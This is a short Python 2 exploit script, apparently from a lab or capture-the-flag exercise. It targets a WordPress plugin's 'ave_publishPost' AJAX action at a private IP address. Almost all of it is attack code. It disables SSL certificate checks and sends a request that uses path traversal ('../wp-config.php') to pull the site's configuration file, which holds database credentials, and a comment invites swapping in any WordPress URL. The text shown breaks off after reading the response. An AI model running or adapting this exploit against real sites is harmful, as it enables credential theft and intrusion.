 import random
import urllib2
import re
import ssl
#c = ssl.create_default_context()
#c.check_hostname=False
#c.verify_mode=ssl.CERT_NONE
ssl._create_default_https_context = ssl._create_unverified_context
url = "https://192.168.80.150:12380/blogblog/" # insert url to wordpress
randomID = long(random.random() * 100000000000000000L)
objHtml = urllib2.urlopen(url + '/wp-admin/admin-ajax.php?action=ave_publishPost&title=' + str(randomID) + '&short=rnd&term
=rnd&thumb=../wp-config.php')
content =  objHtml.readlines()